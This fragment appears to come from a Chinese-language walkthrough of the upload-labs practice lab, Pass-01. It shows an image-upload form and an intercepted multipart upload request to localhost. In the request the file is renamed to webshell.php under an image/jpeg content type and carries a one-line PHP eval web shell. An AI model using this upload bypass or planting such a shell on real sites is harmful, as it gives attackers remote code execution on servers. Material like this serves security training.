 上传区
请选择要上传的图片：
浏览... webshell.jpg
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------41277230131594
Content-Length: 367
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------412772301315943190434039647
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>